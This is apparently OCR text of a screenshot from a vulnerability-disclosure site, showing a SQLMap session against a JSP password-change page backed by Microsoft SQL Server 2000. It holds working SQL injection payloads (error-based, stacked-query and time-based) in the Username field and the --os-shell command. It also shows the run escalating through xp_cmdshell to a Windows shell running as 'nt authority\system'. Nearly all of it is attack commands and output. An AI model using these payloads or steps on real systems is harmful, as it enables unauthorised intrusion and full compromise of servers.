 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 --os-shell
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: Username=admin' AND 2118=CONVERT(INT,(SELECT CHAR(113) CHAR(118) CH
AR(122) CHAR(122) CHAR(113) (SELECT (CASE WHEN (2118=2118) THEN CHAR(49) ELSE CH
AR(48) END)) CHAR(113) CHAR(98) CHAR(122) CHAR(118) CHAR(113))) AND 'jCOx'='jCOx
&oldpassword=123&newpassword=123&PwdConfirm=123&Submit= %C8%B7 %B6%A8 &page=/Cha
ngePassword1.jsp
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: Username=admin'; WAITFOR DELAY '0:0:6'--&oldpassword=123&newpasswor
d=123&PwdConfirm=123&Submit= %C8%B7 %B6%A8 &page=/ChangePassword1.jsp
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Username=admin' WAITFOR DELAY '0:0:6'--&oldpassword=123&newpassword
=123&PwdConfirm=123&Submit= %C8%B7 %B6%A8 &page=/ChangePassword1.jsp
---
[21:12:55] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[21:12:55] [INFO] testing if current user is DBA
[21:12:55] [WARNING] time-based comparison requires larger statistical model, pl
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] Y
..............................
[21:13:04] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[21:13:04] [INFO] testing if xp_cmdshell extended procedure is usable
[21:13:05] [INFO] the SQL query used returns 2 entries
[21:13:06] [INFO] xp_cmdshell extended procedure is usable
[21:13:06] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[21:13:06] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[21:14:08] [INFO] the SQL query used returns 2 entries
[21:14:08] [INFO] retrieved: nt authority\\\\system
[21:14:08] [INFO] retrieved:
command standard output:    'nt authority\system'
os-shell>
www.wooyun.org